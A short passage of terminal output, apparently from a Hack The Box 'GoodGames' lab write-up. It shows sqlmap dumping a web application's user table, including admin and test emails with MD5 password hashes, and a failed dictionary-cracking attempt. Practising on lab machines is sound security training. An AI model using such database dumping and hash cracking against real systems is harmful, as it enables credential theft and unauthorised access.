 [13:44:19] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[13:44:19] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[13:44:19] [INFO] starting 32 processes
[13:44:26] [WARNING] no clear password(s) found
Database: main
Table: user
[2 entries]
+----+---------------------+----------+----------------------------------+
| id | email               | name     | password                         |
+----+---------------------+----------+----------------------------------+
| 1  | admin@goodgames.htb | admin    | 2b22337f218b2d82dfc3b6f77e7cb8ec |
| 2  | test@test.com       | xtromera | f79abf99357953c8751481955a81a0d2 |
+----+---------------------+----------+----------------------------------+
[13:44:26] [INFO] table 'main.`user`' dumped to CSV file '/home/twilight/.local/share/sqlmap/output/goodgames.htb/dump/main/user.csv'
[13:44:26] [INFO] fetched data logged to text files under '/home/twilight/.local/share/sqlmap/output/goodgames.htb'
[*] ending @ 13:44:26 /2024-11-16/
┌──(twilight㉿xtromera)-[~/HTB/GoodGames]
└─$